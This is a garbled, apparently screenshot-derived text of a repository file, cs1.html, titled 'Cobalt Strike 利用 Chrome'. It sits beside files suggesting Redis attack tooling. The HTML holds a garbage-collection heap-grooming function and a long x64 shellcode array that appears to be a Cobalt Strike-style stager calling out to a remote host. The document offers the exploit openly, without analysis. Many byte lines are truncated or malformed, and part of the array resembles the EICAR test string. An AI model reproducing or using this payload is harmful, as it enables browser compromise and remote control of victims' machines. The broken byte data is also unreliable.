 cs1.html — agscipt
fuckredis.py
redis_ip.txt
success.txt
payload.c
payload1.c
cs1.html
Cobalt Strike 利用 Chrome
<script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x
0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02
0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x
78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0
0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0x
01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01
0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x
0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,
48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69
0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0x
31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a
0x93,0x00,0x00,0x00,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xbb,0x01,0x00,0x00,0x
51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x79
0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x32,0xc0,0x84,0x52,0x
3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,0x89
0x6a,0x00,0x68,0x80,0x33,0x00,0x00,0x49,0x89,0xe0,0x41,0xb9,0x04,0x00,0x
9e,0x86,0xff,0xd5,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff
0x52,0x41,0xba,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x
0f,0x84,0x8c,0x01,0x00,0x00,0xeb,0xb3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0x82
0x4d,0x32,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,
50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52
0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x
风炫安全